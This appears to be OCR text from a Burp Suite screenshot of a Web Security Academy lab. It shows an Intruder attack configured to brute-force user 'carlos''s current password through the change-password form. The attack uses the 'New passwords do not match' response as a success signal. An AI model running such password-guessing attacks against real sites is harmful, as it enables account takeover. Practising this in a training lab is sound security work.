 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack
2
5
Start attack
Target https://0a9e0039041c530a808c674500350019.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a9e0039041c530a808c674500350019.web-security-academy.net
3 Cookie: session=CclPfmcxCCga3lfu6hVbV1MUV7CVQUob
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: https://0a9e0039041c530a808c674500350019.web-security-academy.net
11 Referer: https://0a9e0039041c530a808c674500350019.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§wromg_password§&new-password-1=testing_1&new-password-2=checking_1
1
Search
1 highlight 1 payload position Length: 888
Settings
Match type: Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified
expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
New passwords do not match
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses
§ Payloads
3
Resource pool
4
Settings
Event log All issues
Memory: 145.7MB of 3.83GB
Disabled